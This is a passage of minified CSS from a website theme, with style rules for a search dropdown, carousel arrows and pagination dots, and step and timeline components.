18rem)!important;width:36rem}@media(max-width:767.98px){.search-slide-down{left:5%!important;right:5%!important;width:90%}}.search-slide-down-trigger.active .search-slide-down-trigger-icon::before{content:""}.search-slide-down-bg-overlay{position:fixed;top:0;left:0;z-index:1002;display:none;width:100%;height:100%}.search-slide-down .search-slide-down-input{opacity:0;-webkit-transform:translateY(-2rem);transform:translateY(-2rem);transition:opacity .2s,-webkit-transform .3s cubic-bezier(.37,.41,.55,.98);transition:transform .3s cubic-bezier(.37,.41,.55,.98),opacity .2s;transition:transform .3s cubic-bezier(.37,.41,.55,.98),opacity .2s,-webkit-transform .3s cubic-bezier(.37,.41,.55,.98)}.search-slide-down .search-slide-down-suggestions{opacity:0;-webkit-transform:translateY(-3rem);transform:translateY(-3rem);transition:opacity .2s,-webkit-transform .4s cubic-bezier(.37,.41,.55,.98);transition:transform .4s cubic-bezier(.37,.41,.55,.98),opacity .2s;transition:transform .4s cubic-bezier(.37,.41,.55,.98),opacity .2s,-webkit-transform .4s cubic-bezier(.37,.41,.55,.98)}.search-slide-down-show .search-slide-down-input,.search-slide-down-show .search-slide-down-suggestions{opacity:1;-webkit-transform:none;transform:none}.search-slide-down-show .search-slide-down-suggestions{transition-delay:.2s}.slick{position:relative}.slick__tab .tab-pane:not(.active){display:block!important;height:0!important;overflow:hidden;padding:0!important}.slick__tab .tab-pane.active{height:auto!important}.slick-vertical .slick-slide{border-width:0}.slick-transform-off.slick-transform-off .slick-track{-webkit-transform:none!important;transform:none!important}.slick-thumb-progress{width:110%;height:110%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slick-center-mode-right{margin-right:calc(-1px - ((100vw - 100%)/2) + 16px)!important}.slick-center-mode-right-offset .draggable{padding-right:5rem}@media(min-width:1200px){.slider-m-0 .slick-track{margin:0!important;width:100%!important}.slider-m-0 .slick-slide{width:204px!important}}.slider-gradient{position:relative}.slider-gradient::after{content:"";position:absolute;right:0;left:0;bottom:0;height:100px;background:linear-gradient(to bottom,rgba(230,230,230,0) 11%,rgba(228,226,226,0) 12%,#121621 100%)}.u-slick-bordered-primary .slick-current .thumb-img:before{position:absolute;content:"";width:10px;height:10px;left:50%;border-radius:2px;z-index:-1;top:-4px;background-color:#24baef;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.u-slick-bordered-primary .slick-current .thumb-img img{border:1px solid #24baef}.slick-equal-height .slick-list{height:100%}.slick-equal-height .slick-track{display:-ms-flexbox;display:flex;height:100%}.slick-equal-height .slick-track .slick-slide{display:-ms-flexbox;display:flex;height:auto}.slick-gutters-1{margin-left:-.312rem;margin-right:-.312rem}.slick-gutters-1 .slick-slide{margin-left:.312rem;margin-right:.312rem}.slick-gutters-2{margin-left:-.5rem;margin-right:-.5rem}.slick-gutters-2 .slick-slide{margin-left:.5rem;margin-right:.5rem}.slick-gutters-3{margin-left:-.9375rem;margin-right:-.9375rem}.slick-gutters-3 .slick-slide{margin-left:.9375rem;margin-right:.9375rem}.slick-arrow{z-index:1;line-height:0;display:inline-block;color:#19272e;background-color:#fff;width:2.51819rem;height:2.51819rem;font-size:.76131rem;cursor:pointer;transition:.3s}.slick-arrow:hover{color:#fff;background-color:#24baef}.slick-arrow::before{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.slick-arrow-left{left:0}.slick-arrow-right{right:0}.slick-arrow-primary{color:#fff;background-color:rgba(36,186,239,.8)}.slick-arrow-soft-white{color:#fff;background-color:rgba(255,255,255,.1)}.slick-arrow-soft-white:hover{color:#fff;background-color:#24baef}@media(min-width:992px){.slick-arrow-offset.slick-arrow-left{left:-2.51819rem}.slick-arrow-offset.slick-arrow-right{right:-2.51819rem}}.slick-arrow-centered-y{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.u-slick{position:relative}.u-slick__tab .tab-pane:not(.active){display:block!important;height:0!important;overflow:hidden;padding:0!important}.u-slick__tab .tab-pane.active{height:auto!important}.slick-arrow-v1{background-color:transparent;border:2px solid #d2d2d8;color:#d2d2d8}.slick-arrow-v1:hover{background-color:transparent;color:#9f9fa4;border-color:#9f9fa4}.slick-arrow-v1.dark{border:2px solid #7a7c7d;color:#7a7c7d}.slick-arrow-v1.dark:hover{color:#949cb0;border-color:#949cb0}@media(max-width:767.98px){.slick-arrow-v1.left{bottom:-146px;left:8px;right:auto}.slick-arrow-v1.right{bottom:-146px;left:58px;right:auto}}@media(min-width:768px){.slick-arrow-v1.left{bottom:46px;right:-60px}.slick-arrow-v1.right{bottom:46px;right:-114px}}@media(min-width:1200px){.slick-arrow-v1.left{bottom:96px}.slick-arrow-v1.right{bottom:96px}}@media(max-width:767.98px){.slick-arrow-v1.left-position.left,.slick-arrow-v1.left-position.right{bottom:auto;top:100px}}@media(min-width:768px){.slick-arrow-v1.left-position.left{bottom:96px}.slick-arrow-v1.left-position.right{bottom:96px}}@media(min-width:768px){.slick-arrow-v1.left-position.left{left:10px;right:auto}.slick-arrow-v1.left-position.right{left:64px;right:auto}}.slick-arrow-v2{display:inline-block;font-size:45px;color:#b1b1b1;cursor:pointer;transition:.3s;background-color:transparent;width:0;height:0}.slick-arrow-v2:hover{background-color:transparent;color:#9f9fa4}.slick-arrow-v3{background-color:transparent;color:#7a7c7d;border:2px solid #7a7c7d;font-size:15px}.slick-arrow-v3:hover{background-color:transparent;color:#9f9fa4;border-color:#9f9fa4}.slick-arrow-v3.left-position.left{left:10px;right:auto}.slick-arrow-v3.left-position.right{left:64px;right:auto}.slick-arrow-v4{background-color:transparent;color:#bdc3c7;border:2px solid #bdc3c7;font-size:15px}.slick-arrow-v4:hover{background-color:transparent;color:#9f9fa4;border-color:#9f9fa4}.slick-arrow-v4.left-position.left{left:10px;right:auto}.slick-arrow-v4.left-position.right{left:64px;right:auto}.slick-arrow-v5{background-color:transparent;color:#bdc3c7;border:2px solid #bdc3c7;font-size:15px}.slick-arrow-v5:hover{background-color:transparent;color:#9f9fa4;border-color:#9f9fa4}.slick-arrow-v5.left-position.left{left:10px;right:auto}.slick-arrow-v5.left-position.right{left:64px;right:auto}.slick-arrow-v6{background-color:transparent;color:#d2d2d8;border:2px solid #d2d2d8;font-size:15px}.slick-arrow-v6:hover{background-color:transparent;color:#9f9fa4;border-color:#9f9fa4}.slick-arrow-v6.left-position.left{left:10px;right:auto}.slick-arrow-v6.left-position.right{left:64px;right:auto}.slick-arrow-v7{background-color:transparent;border:2px solid #d2d2d8;color:#d2d2d8}.slick-arrow-v7:hover{background-color:transparent;color:#9f9fa4;border-color:#9f9fa4}.slick-arrow-v7.dark{border:2px solid #7a7c7d;color:#7a7c7d}.slick-arrow-v7.dark:hover{color:#949cb0;border-color:#949cb0}@media(max-width:767.98px){.slick-arrow-v7.left{bottom:-146px;left:8px;right:auto}.slick-arrow-v7.right{bottom:-146px;left:58px;right:auto}}@media(min-width:768px){.slick-arrow-v7.left{bottom:46px;right:-60px}.slick-arrow-v7.right{bottom:46px;right:-114px}}@media(min-width:992px){.slick-arrow-v7.left{bottom:46px;right:-60px;left:-50%}.slick-arrow-v7.right{bottom:46px;right:-114px;left:-40%}}@media(min-width:1200px){.slick-arrow-v7.left{bottom:96px;left:-33%}.slick-arrow-v7.right{bottom:96px;left:-27%}}@media(min-width:1480px){.slick-arrow-v7.right{left:-28%}}@media(max-width:767.98px){.slick-arrow-v7.left-position.left,.slick-arrow-v7.left-position.right{bottom:auto;top:100px}}@media(min-width:768px){.slick-arrow-v7.left-position.left{bottom:96px}.slick-arrow-v7.left-position.right{bottom:96px}}@media(min-width:768px){.slick-arrow-v7.left-position.left{left:10px;right:auto}.slick-arrow-v7.left-position.right{left:64px;right:auto}}@media(min-width:768px){.slick-arrow-v11.right,.slick-arrow-v11.left{bottom:26px}}.slick-arrow-svg-left,.slick-arrow-svg-right{display:inline-block;background-color:transparent;bottom:40px}.slick-arrow-svg-left:hover,.slick-arrow-svg-right:hover{background-color:transparent}.slick-arrow-svg-left::before{content:"";background-image:url([data-uri]);width:1.375rem}.slick-arrow-svg-right::before{content:"";background-image:url([data-uri]);width:1.375rem;margin-left:auto}.slick-arrow-svg-v1-left,.slick-arrow-svg-v1-right{display:inline-block;background-color:transparent;bottom:40px}.slick-arrow-svg-v1-left:hover,.slick-arrow-svg-v1-right:hover{background-color:transparent}.slick-arrow-svg-v1-left::before{content:"";background-image:url([data-uri]);width:1.375rem}.slick-arrow-svg-v1-right::before{content:"";background-image:url([data-uri]);width:1.375rem}.slick-counter{position:absolute;bottom:2rem;right:0;padding-left:.9375rem;padding-right:.9375rem}.slick-counter-current{color:#fff;font-size:3.63088rem;line-height:1}.slick-counter-divider{color:rgba(255,255,255,.7);margin-right:.5rem;margin-left:.5rem}.slick-counter-total{font-size:1.1244rem;color:rgba(255,255,255,.7)}.slick-dots{list-style:none;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.slick-dots li{cursor:pointer;margin:0 .3125rem}.slick-dots .dot-line{position:relative;display:block;width:2.75rem;height:.1875rem;background-color:rgba(255,255,255,.2)}.slick-dots .dot-line-helper{position:absolute;top:0;left:0;display:block;width:0;height:100%;background-color:#24baef;transition:none}.slick-line-dots-ready .slick-dots li.slick-active .dot-line-helper{transition-property:width;transition-timing-function:linear;width:100%}.slick-pagination{padding-left:0;margin-bottom:0}.slick-pagination:not(.slick-pagination-vertical){display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;pointer-events:none}.slick-pagination li{display:-ms-flexbox;display:flex;pointer-events:all;margin:0 .25rem;cursor:pointer}.slick-pagination li span{display:inline-block;width:.9375rem;height:.9375rem;box-sizing:border-box;background-color:#24baef;border:.1875rem solid transparent;border-radius:50%;-webkit-transform:scale(.6);transform:scale(.6);transition:.3s}.slick-pagination li.slick-active span{background-color:transparent;border-color:#24baef;-webkit-transform:scale(.9);transform:scale(.9)}.slick-pagination-white li span{background-color:#fff}.slick-pagination-white li.slick-active span{border-color:#fff}.slick-pagination-vertical li{display:block}.slick-pagination-v1 li span{background-color:#fff}.slick-pagination-v1 li.slick-active span{width:1.875rem;height:.5rem;background-color:#24baef;border-radius:3px}.slick-pagination-v2 li span{background-color:#d3d3d3}.slick-pagination-v2 li.slick-active span{width:1.875rem;height:.5rem;background-color:#24baef;border-radius:3px}.slick-pagination-interactive-title{color:#fff}.slick-pagination-interactive-text{color:rgba(255,255,255,.7)}.slick-pagination-interactive .slick-slide{cursor:pointer;color:#fff;background-color:rgba(255,255,255,.1);transition:.3s}.slick-pagination-interactive .slick-slide:hover{background-color:rgba(255,255,255,.2)}.slick-pagination-interactive .slick-slide:hover.slick-center{background-color:#fff}.slick-pagination-interactive .slick-center{background-color:#fff}.slick-pagination-interactive .slick-center .slick-pagination-interactive-title{color:#24baef}.slick-pagination-interactive .slick-center .slick-pagination-interactive-text{color:#121a21}.slick-pagination-modern{width:100%;max-width:12.5rem}.slick-pagination-modern .slick-slide{cursor:pointer;opacity:.7;-webkit-transform:scale(.7);transform:scale(.7);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:.3s}.slick-pagination-modern .slick-current{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.slick-pagination-line .slick-slide{opacity:.5;cursor:pointer;font-weight:400;padding-bottom:.25rem}.slick-pagination-line .slick-slide.slick-current{opacity:1}.slick-pagination-line-progress{position:relative;display:block;width:100%;height:.1875rem;background-color:#fff;margin-top:.5rem}.slick-pagination-line-progress-helper{position:absolute;top:0;left:0;display:block;width:0;height:100%;transition:none}.slick-pagination-line.slick-dots-ready .slick-current .slick-pagination-line-progress-helper{width:100%;background-color:#24baef;transition-property:width;transition-timing-function:linear}@media(max-width:991.98px){.slick-pagination-line-wrapper{opacity:0;pointer-events:none;overflow:hidden}}.spinner-border,.spinner-grow{vertical-align:middle}.stats-progress{position:relative;width:13.75rem;height:13.75rem;border-radius:50%;box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125);margin-left:auto;margin-right:auto}.stats-progress-info{position:absolute;top:50%;left:0;right:0;text-align:center;padding:2rem;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.step{position:relative;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-right:-.9375rem;margin-left:-.9375rem}.step.step-dashed .step-icon::after{border-left-style:dashed}.step-border-last-0 .step-item:last-child .step-icon::after{display:none}.step .step-item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-bottom:1.5rem}.step .step-content-wrapper{position:relative;display:-ms-flexbox;display:flex;width:100%}.step .step-content{-ms-flex:1;flex:1}.step .step-avatar{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;font-size:.937rem;font-weight:700;width:2.92813rem;height:2.92813rem;border-radius:50%;margin-right:1rem}.step .step-avatar-img{max-width:100%;height:auto;border-radius:50%}.step .step-avatar::after{position:absolute;top:3.39688rem;left:1.46406rem;height:calc(100% - 2.45938rem);border-left:.125rem solid #d0d0d2;content:""}.step-avatar-xs.step-avatar{font-size:.81988rem;width:1.63975rem;height:1.63975rem}.step-avatar-xs.step-avatar::after{top:2.1085rem;left:.75738rem;width:1.0625rem;height:calc(100% - 1.171rem)}.step-avatar-sm.step-avatar{font-size:.76131rem;width:2.51819rem;height:2.51819rem}.step-avatar-sm.step-avatar::after{top:2.98694rem;left:1.19659rem;width:1.0625rem;height:calc(100% - 2.04944rem)}.step-avatar-lg.step-avatar{font-size:1.1244rem;width:3.98225rem;height:3.98225rem}.step-avatar-lg.step-avatar::after{top:4.451rem;left:1.92863rem;width:1.0625rem;height:calc(100% - 3.5135rem)}.step .step-icon{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;font-size:.937rem;font-weight:700;width:2.92813rem;height:2.92813rem;border-radius:50%;margin-right:1rem}.step .step-icon::after{position:absolute;top:3.39688rem;left:1.46406rem;height:calc(100% - 2.45938rem);border-left:.125rem solid #d0d0d2;content:""}.step .step-icon-pseudo::before{display:block;width:.25rem;height:.25rem;background-color:#97a4af;border-radius:50%;content:""}.step-icon-xs.step-icon{font-size:.81988rem;width:1.63975rem;height:1.63975rem}.step-icon-xs.step-icon::after{top:2.1085rem;left:.75738rem;width:1.0625rem;height:calc(100% - 1.171rem)}.step-icon-sm.step-icon{font-size:.76131rem;width:2.51819rem;height:2.51819rem}.step-icon-sm.step-icon::after{top:2.98694rem;left:1.19659rem;width:1.0625rem;height:calc(100% - 2.04944rem)}.step-icon-lg.step-icon{font-size:1.1244rem;width:3.98225rem;height:3.98225rem}.step-icon-lg.step-icon::after{top:4.451rem;left:1.92863rem;width:1.0625rem;height:calc(100% - 3.5135rem)}@media(min-width:576px){.step-sm.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-sm .step-item{-ms-flex-positive:1;flex-grow:1;-ms-flex:1;flex:1;margin-bottom:0}.step-sm:not(.step-inline) .step-content-wrapper{display:block}.step-sm .step-icon{margin-bottom:1rem}.step-sm .step-icon::after{top:1.46406rem;left:3.86563rem;width:calc(100% - 3.86563rem);height:1.0625rem;border-top:.125rem solid #d0d0d2;border-left:none}.step-sm .step-icon.step-icon-xs::after{top:.81988rem;left:2.57725rem;width:calc(100% - 2.57725rem)}.step-sm .step-icon.step-icon-sm::after{top:1.25909rem;left:3.45569rem;width:calc(100% - 3.45569rem)}.step-sm .step-icon.step-icon-lg::after{top:1.99113rem;left:4.91975rem;width:calc(100% - 4.91975rem)}}@media(min-width:768px){.step-md.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-md .step-item{-ms-flex-positive:1;flex-grow:1;-ms-flex:1;flex:1;margin-bottom:0}.step-md:not(.step-inline) .step-content-wrapper{display:block}.step-md .step-icon{margin-bottom:1rem}.step-md .step-icon::after{top:1.46406rem;left:3.86563rem;width:calc(100% - 3.86563rem);height:1.0625rem;border-top:.125rem solid #d0d0d2;border-left:none}.step-md .step-icon.step-icon-xs::after{top:.81988rem;left:2.57725rem;width:calc(100% - 2.57725rem)}.step-md .step-icon.step-icon-sm::after{top:1.25909rem;left:3.45569rem;width:calc(100% - 3.45569rem)}.step-md .step-icon.step-icon-lg::after{top:1.99113rem;left:4.91975rem;width:calc(100% - 4.91975rem)}}@media(min-width:992px){.step-lg.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-lg .step-item{-ms-flex-positive:1;flex-grow:1;-ms-flex:1;flex:1;margin-bottom:0}.step-lg:not(.step-inline) .step-content-wrapper{display:block}.step-lg .step-icon{margin-bottom:1rem}.step-lg .step-icon::after{top:1.46406rem;left:3.86563rem;width:calc(100% - 3.86563rem);height:1.0625rem;border-top:.125rem solid #d0d0d2;border-left:none}.step-lg .step-icon.step-icon-xs::after{top:.81988rem;left:2.57725rem;width:calc(100% - 2.57725rem)}.step-lg .step-icon.step-icon-sm::after{top:1.25909rem;left:3.45569rem;width:calc(100% - 3.45569rem)}.step-lg .step-icon.step-icon-lg::after{top:1.99113rem;left:4.91975rem;width:calc(100% - 4.91975rem)}}@media(min-width:1200px){.step-xl.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-xl .step-item{-ms-flex-positive:1;flex-grow:1;-ms-flex:1;flex:1;margin-bottom:0}.step-xl:not(.step-inline) .step-content-wrapper{display:block}.step-xl .step-icon{margin-bottom:1rem}.step-xl .step-icon::after{top:1.46406rem;left:3.86563rem;width:calc(100% - 3.86563rem);height:1.0625rem;border-top:.125rem solid #d0d0d2;border-left:none}.step-xl .step-icon.step-icon-xs::after{top:.81988rem;left:2.57725rem;width:calc(100% - 2.57725rem)}.step-xl .step-icon.step-icon-sm::after{top:1.25909rem;left:3.45569rem;width:calc(100% - 3.45569rem)}.step-xl .step-icon.step-icon-lg::after{top:1.99113rem;left:4.91975rem;width:calc(100% - 4.91975rem)}}@media(min-width:576px){.step-sm.step-centered{text-align:center}.step-sm.step-centered .step-item:last-child .step-icon::after{display:none}.step-sm.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-sm.step-centered .step-icon::after{width:calc(100% - 2.92813rem);left:calc(50% + 2.40156rem)}.step-sm.step-centered .step-icon.step-icon-xs::after{width:calc(100% - 1.63975rem);left:calc(50% + 1.75738rem)}.step-sm.step-centered .step-icon.step-icon-sm::after{width:calc(100% - 2.51819rem);left:calc(50% + 2.19659rem)}.step-sm.step-centered .step-icon.step-icon-lg::after{width:calc(100% - 3.98225rem);left:calc(50% + 2.92863rem)}}@media(min-width:768px){.step-md.step-centered{text-align:center}.step-md.step-centered .step-item:last-child .step-icon::after{display:none}.step-md.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-md.step-centered .step-icon::after{width:calc(100% - 2.92813rem);left:calc(50% + 2.40156rem)}.step-md.step-centered .step-icon.step-icon-xs::after{width:calc(100% - 1.63975rem);left:calc(50% + 1.75738rem)}.step-md.step-centered .step-icon.step-icon-sm::after{width:calc(100% - 2.51819rem);left:calc(50% + 2.19659rem)}.step-md.step-centered .step-icon.step-icon-lg::after{width:calc(100% - 3.98225rem);left:calc(50% + 2.92863rem)}}@media(min-width:992px){.step-lg.step-centered{text-align:center}.step-lg.step-centered .step-item:last-child .step-icon::after{display:none}.step-lg.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-lg.step-centered .step-icon::after{width:calc(100% - 2.92813rem);left:calc(50% + 2.40156rem)}.step-lg.step-centered .step-icon.step-icon-xs::after{width:calc(100% - 1.63975rem);left:calc(50% + 1.75738rem)}.step-lg.step-centered .step-icon.step-icon-sm::after{width:calc(100% - 2.51819rem);left:calc(50% + 2.19659rem)}.step-lg.step-centered .step-icon.step-icon-lg::after{width:calc(100% - 3.98225rem);left:calc(50% + 2.92863rem)}}@media(min-width:992px){.step-lg.step-centered{text-align:center}.step-lg.step-centered .step-item:last-child .step-icon::after{display:none}.step-lg.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-lg.step-centered .step-icon::after{width:calc(100% - 2.92813rem);left:calc(50% + 2.40156rem)}.step-lg.step-centered .step-icon.step-icon-xs::after{width:calc(100% - 1.63975rem);left:calc(50% + 1.75738rem)}.step-lg.step-centered .step-icon.step-icon-sm::after{width:calc(100% - 2.51819rem);left:calc(50% + 2.19659rem)}.step-lg.step-centered .step-icon.step-icon-lg::after{width:calc(100% - 3.98225rem);left:calc(50% + 2.92863rem)}}.step .step-is-valid-icon,.step .step-is-invalid-icon{display:none}.step .active .step-icon,.step .active.is-valid .step-icon{color:#fff;background-color:#24baef}.step .is-valid .step-icon{color:#fff;background-color:#00c9a7}.step .is-valid .step-is-valid-icon{display:-ms-inline-flexbox;display:inline-flex}.step .is-valid .step-is-default-icon,.step .is-valid .step-is-invalid-icon{display:none}.step .is-invalid .step-icon{color:#fff;background-color:#de4437}.step .is-invalid .step-is-invalid-icon{display:-ms-inline-flexbox;display:inline-flex}.step .is-invalid .step-is-default-icon,.step .is-invalid .step-is-valid-icon{display:none}.step-icon-primary{color:#fff;background-color:#24baef}.step-icon-primary.step-icon-pseudo::before{background-color:#fff}.step-icon-secondary{color:#fff;background-color:#495057}.step-icon-secondary.step-icon-pseudo::before{background-color:#fff}.step-icon-success{color:#fff;background-color:#00c9a7}.step-icon-success.step-icon-pseudo::before{background-color:#fff}.step-icon-info{color:#fff;background-color:#24baef}.step-icon-info.step-icon-pseudo::before{background-color:#fff}.step-icon-warning{color:#19272e;background-color:#f5ca99}.step-icon-warning.step-icon-pseudo::before{background-color:#19272e}.step-icon-danger{color:#fff;background-color:#de4437}.step-icon-danger.step-icon-pseudo::before{background-color:#fff}.step-icon-light{color:#19272e;background-color:#f7faff}.step-icon-light.step-icon-pseudo::before{background-color:#19272e}.step-icon-dark{color:#fff;background-color:#19272e}.step-icon-dark.step-icon-pseudo::before{background-color:#fff}.step-icon-indigo{color:#fff;background-color:#2d1582}.step-icon-indigo.step-icon-pseudo::before{background-color:#fff}.step-icon-white{color:#19272e;background-color:#fff}.step-icon-white.step-icon-pseudo::before{background-color:#19272e}.step-icon-navy{color:#fff;background-color:#21325b}.step-icon-navy.step-icon-pseudo::before{background-color:#fff}.step-icon-soft-primary{color:#24baef;background-color:rgba(36,186,239,.1)}.step-icon-soft-primary.step-icon-pseudo::before{background-color:#24baef}.step-icon-soft-secondary{color:#495057;background-color:rgba(73,80,87,.1)}.step-icon-soft-secondary.step-icon-pseudo::before{background-color:#495057}.step-icon-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}.step-icon-soft-success.step-icon-pseudo::before{background-color:#00c9a7}.step-icon-soft-info{color:#24baef;background-color:rgba(36,186,239,.1)}.step-icon-soft-info.step-icon-pseudo::before{background-color:#24baef}.step-icon-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}.step-icon-soft-warning.step-icon-pseudo::before{background-color:#f5ca99}.step-icon-soft-danger{color:#de4437;background-color:rgba(222,68,55,.1)}.step-icon-soft-danger.step-icon-pseudo::before{background-color:#de4437}.step-icon-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}.step-icon-soft-light.step-icon-pseudo::before{background-color:#f7faff}.step-icon-soft-dark{color:#19272e;background-color:rgba(25,39,46,.1)}.step-icon-soft-dark.step-icon-pseudo::before{background-color:#19272e}.step-icon-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}.step-icon-soft-indigo.step-icon-pseudo::before{background-color:#2d1582}.step-icon-soft-white{color:#fff;background-color:rgba(255,255,255,.1)}.step-icon-soft-white.step-icon-pseudo::before{background-color:#fff}.step-icon-soft-navy{color:#21325b;background-color:rgba(33,50,91,.1)}.step-icon-soft-navy.step-icon-pseudo::before{background-color:#21325b}.step-inline .step-content-wrapper{-ms-flex-align:center;align-items:center}.step-inline .step-item:last-child .step-inline-title::after{display:none}.step-inline .step-inline-title{display:inline-block;color:#19272e;font-weight:700}@media(min-width:576px){.step-sm.step-inline.step-dashed .step-inline-title::after{border-top-style:dashed}.step-sm.step-inline .step-item{overflow:hidden}.step-sm.step-inline .step-icon{margin-bottom:0}.step-sm.step-inline .step-icon::after{display:none}.step-sm.step-inline .step-inline-title::after{position:absolute;top:1.46406rem;width:100%;height:1.0625rem;border-top:.125rem solid #d0d0d2;margin-left:.9375rem;content:""}.step-sm.step-inline .step-icon-xs+.step-content .step-inline-title::after{top:.81988rem}.step-sm.step-inline .step-icon-sm+.step-content .step-inline-title::after{top:1.25909rem}.step-sm.step-inline .step-icon-lg+.step-content .step-inline-title::after{top:1.99113rem}}@media(min-width:768px){.step-md.step-inline.step-dashed .step-inline-title::after{border-top-style:dashed}.step-md.step-inline .step-item{overflow:hidden}.step-md.step-inline .step-icon{margin-bottom:0}.step-md.step-inline .step-icon::after{display:none}.step-md.step-inline .step-inline-title::after{position:absolute;top:1.46406rem;width:100%;height:1.0625rem;border-top:.125rem solid #d0d0d2;margin-left:.9375rem;content:""}.step-md.step-inline .step-icon-xs+.step-content .step-inline-title::after{top:.81988rem}.step-md.step-inline .step-icon-sm+.step-content .step-inline-title::after{top:1.25909rem}.step-md.step-inline .step-icon-lg+.step-content .step-inline-title::after{top:1.99113rem}}@media(min-width:992px){.step-lg.step-inline.step-dashed .step-inline-title::after{border-top-style:dashed}.step-lg.step-inline .step-item{overflow:hidden}.step-lg.step-inline .step-icon{margin-bottom:0}.step-lg.step-inline .step-icon::after{display:none}.step-lg.step-inline .step-inline-title::after{position:absolute;top:1.46406rem;width:100%;height:1.0625rem;border-top:.125rem solid #d0d0d2;margin-left:.9375rem;content:""}.step-lg.step-inline .step-icon-xs+.step-content .step-inline-title::after{top:.81988rem}.step-lg.step-inline .step-icon-sm+.step-content .step-inline-title::after{top:1.25909rem}.step-lg.step-inline .step-icon-lg+.step-content .step-inline-title::after{top:1.99113rem}}@media(min-width:1200px){.step-xl.step-inline.step-dashed .step-inline-title::after{border-top-style:dashed}.step-xl.step-inline .step-item{overflow:hidden}.step-xl.step-inline .step-icon{margin-bottom:0}.step-xl.step-inline .step-icon::after{display:none}.step-xl.step-inline .step-inline-title::after{position:absolute;top:1.46406rem;width:100%;height:1.0625rem;border-top:.125rem solid #d0d0d2;margin-left:.9375rem;content:""}.step-xl.step-inline .step-icon-xs+.step-content .step-inline-title::after{top:.81988rem}.step-xl.step-inline .step-icon-sm+.step-content .step-inline-title::after{top:1.25909rem}.step-xl.step-inline .step-icon-lg+.step-content .step-inline-title::after{top:1.99113rem}}.step-dots{position:relative}@media(min-width:768px){.step-dots::after{position:absolute;right:-2.1875rem;top:50%;width:2.4375rem;height:.75rem;background-image:url([data-uri]);background-repeat:no-repeat;content:"";margin-top:-.375rem}}.step-flow{position:relative;padding-left:2.5rem}.step-flow::before{position:absolute;top:0;bottom:0;right:0;left:-.25rem;width:2rem;height:.0625rem;border-top:.0625rem solid #d0d0d2;margin:auto auto auto 0;content:""}.step-flow::after{position:absolute;top:0;bottom:0;right:0;left:-.3125rem;width:.0625rem;height:100%;border-right:.0625rem solid #d0d0d2;margin:auto auto auto 0;content:""}.step-flow:first-child::after{height:50%;top:auto}.step-flow:last-child::after{height:50%;bottom:auto}.step-flow-inner{min-width:3rem}@media(min-width:576px){.step-timeline-sm{margin-left:0;margin-right:0}.step-timeline-sm .step-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-sm .step-item:nth-child(even){-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-sm .step-item:nth-child(even) .step-content-wrapper{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.step-timeline-sm .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.46406rem}.step-timeline-sm .step-item:nth-child(even) .step-icon-xs{margin-right:-.81988rem}.step-timeline-sm .step-item:nth-child(even) .step-icon-sm{margin-right:-1.25909rem}.step-timeline-sm .step-item:nth-child(even) .step-icon-lg{margin-right:-1.99113rem}.step-timeline-sm .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-sm .step-icon{margin-left:-1.46406rem}.step-timeline-sm .step-icon::after{left:auto;width:auto}.step-timeline-sm .step-icon-xs{margin-left:-.81988rem}.step-timeline-sm .step-icon-sm{margin-left:-1.25909rem}.step-timeline-sm .step-icon-lg{margin-left:-1.99113rem}}@media(min-width:768px){.step-timeline-md{margin-left:0;margin-right:0}.step-timeline-md .step-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-md .step-item:nth-child(even){-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-md .step-item:nth-child(even) .step-content-wrapper{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.step-timeline-md .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.46406rem}.step-timeline-md .step-item:nth-child(even) .step-icon-xs{margin-right:-.81988rem}.step-timeline-md .step-item:nth-child(even) .step-icon-sm{margin-right:-1.25909rem}.step-timeline-md .step-item:nth-child(even) .step-icon-lg{margin-right:-1.99113rem}.step-timeline-md .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-md .step-icon{margin-left:-1.46406rem}.step-timeline-md .step-icon::after{left:auto;width:auto}.step-timeline-md .step-icon-xs{margin-left:-.81988rem}.step-timeline-md 